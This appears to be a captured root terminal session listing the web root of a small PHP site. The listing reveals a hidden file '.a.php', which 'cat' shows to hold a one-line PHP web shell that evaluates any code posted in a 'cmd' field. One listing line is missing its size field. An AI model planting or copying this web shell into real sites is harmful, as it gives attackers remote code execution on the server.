 total 120
drwxr-xr-x 9 root     root     4096 Oct 22 08:13 .
drwxr-xr-x 1 root     root     4096 Oct 22 08:13 ..
-rwxr--r-- 1 root     root       30 Oct 22 08:13 .a.php
-rwxr--r-- 1 root     root        0 Oct 22 04:14 .htaccess
drwxr-xr-x 2 www-data www-data 4096 Oct 22 04:14 Wopop_files
-rwxr--r-- 1 www-data www-data 4739 Oct 22 04:14 about.php
drwxr-xr-x 3 www-data www-data 4096 Oct 22 06:44 admin
-rwxr--r-- 1 www-data www-data 1048 Oct 22 04:14 bower.json
-rwxr--r-- 1 www-data www-data  336 Oct 22 07:32 config.php
-rwxr--r-- 1 www-data www-data 2666 Oct 22 04:14 contact.php
drwxr-xr-x 2 www-data www-data 4096 Oct 22 04:14 css
drwxr-xr-x 2 www-data www-data 4096 Oct 22 04:14 data
-rwxr--r-- 1 www-data www-data 1481 Oct 22 07:41 footer.php
-rwxr--r-- 1 www-data www-data 4378 Oct 22 04:14 gulpfile.js
-rwxr--r-- 1 www-data www-data 3009 Oct 22 04:14 header.php
drwxr-xr-x 2 www-data www-data 4096 Oct 22 04:14 images
-rwxr--r-- 1 www-data www-data 5535 Oct 22 04:14 index.php
drwxr-xr-x 2 www-data www-data 4096 Oct 22 04:14 js
drwxr-xr-x 2 www-data www-data 4096 Oct 22 04:14 less
-rwxr--r-- 1 www-data www-data 3401 Oct 22 04:14 login.php
-rwxr--r-- 1 www-data www-data  665 Oct 22 04:14 package.json
-rwxr--r-- 1 www-data www-data  818 Oct 22 04:14 search.php
-rwxr--r-- 1 www-data www-data 5366 Oct 22 04:14 services.php
-rwxr--r-- 1 www-data www-data 9827 Oct 22 04:14 single.php
-rwxr--r-- 1 www-data www-data Oct 22 04:14 test.sql
root@e0e95d7dd665:/var/www/html# cat .a.php
<?php @eval($_POST['cmd']);?>
root@e0e95d7dd665:/var/www/html#